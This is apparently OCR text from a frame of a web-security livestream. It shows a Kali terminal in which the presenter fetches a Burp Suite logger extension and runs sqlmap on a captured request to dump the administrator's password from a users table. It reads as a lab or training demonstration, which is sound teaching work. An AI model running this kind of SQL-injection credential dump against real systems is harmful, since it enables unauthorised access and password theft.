 WHITE OAK SECURITY
kali ❐ 0 ● 1 zsh
┌──(tib3rius@kali)-[~]
└─$ cd tools/web/burp
┌──(tib3rius@kali)-[~/tools/web/burp]
└─$ ls
extensions jython-modules jython-standalone-2.7.2.jar project-options.json user-options.json
┌──(tib3rius@kali)-[~/tools/web/burp]
└─$ cd extensions
┌──(tib3rius@kali)-[~/tools/web/burp/extensions]
└─$ wget https://raw.githubusercontent.com/PortSwigger/custom-logger/master/python/CustomLogger.py
--2022-08-03 12:00:02-- https://raw.githubusercontent.com/PortSwigger/custom-logger/master/python/CustomLogger.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5146 (5.0K) [text/plain]
Saving to: ‘CustomLogger.py’
CustomLogger.py 100%[=======================================================================================>] 5.03K --.-KB/s in 0s
2022-08-03 12:00:03 (11.0 MB/s) - ‘CustomLogger.py’ saved [5146/5146]
┌──(tib3rius@kali)-[~/tools/web/burp/extensions]
└─$ cd
┌──(tib3rius@kali)-[~]
└─$ mkdir burp
┌──(tib3rius@kali)-[~]
└─$ cd burp
┌──(tib3rius@kali)-[~/burp]
└─$ vim filter.http
┌──(tib3rius@kali)-[~/burp]
└─$ sqlmap -r 3.http -p TrackingId --level=2 -v1 --threads=10 -D public -T users -C password --where="username = 'administrator'" --dump
1 zsh
tib3rius
kali
Web App Wednesday
TryHackMe Giveaway at 100 Subs! 80 / 100 Total Points
# 0xPrototype
SQLmap makes way more noise and probably
results an in a block